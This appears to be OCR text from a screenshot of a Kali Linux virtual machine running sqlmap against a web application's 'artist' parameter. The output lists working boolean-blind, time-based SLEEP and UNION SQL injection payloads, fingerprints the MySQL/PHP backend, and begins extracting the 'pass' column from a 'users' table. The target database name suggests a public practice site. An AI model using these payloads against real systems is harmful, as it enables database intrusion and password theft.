 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 3:58
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
Scan Results
Web shells
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 9899=9899
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 1109 FROM (SELECT(SLEEP(5)))dcNE)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4798 UNION ALL SELECT CONCAT(0x7171717a71,0x694a47675069456755694b4c6a77585a576
e754f6c476a41476f497277666571654975774153694​4,0x7178767071),NULL,NULL-- -
---
[03:59:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[03:59:34] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Type here to search
ENG
3:59 PM
4/6/2022
45